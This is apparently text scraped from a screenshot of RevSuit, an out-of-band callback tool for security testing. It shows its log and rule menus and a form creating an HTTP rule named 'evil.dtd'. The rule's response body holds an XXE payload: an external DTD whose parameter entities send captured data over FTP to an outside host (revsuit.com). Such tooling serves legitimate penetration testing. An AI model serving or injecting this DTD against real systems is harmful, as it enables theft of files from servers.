 RevSuit
Logs
HTTP Logs
DNS Logs
RMI Logs
MySQL Logs
FTP Logs
Rules
HTTP Rules
DNS Rules
RMI Rules
MySQL Rules
FTP Rules
Settings
New Rule
ID NAME FLAG FORMAT RANK PUSH TO CLIENT
1 evil.dtd evil\.dtd 0
Create HTTP rule
* Name
evil.dtd
* Flag Format
evil\.dtd
Rank
0
Push to Client Notice
Response Status Code
200
Response Headers
Content-Type application/xml
Header Value
Response Body
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % payload "<!ENTITY &#37; send SYSTEM
'ftp://${query.host}:${query.port}@revsuit.com:21/1'>">
Cancel Submit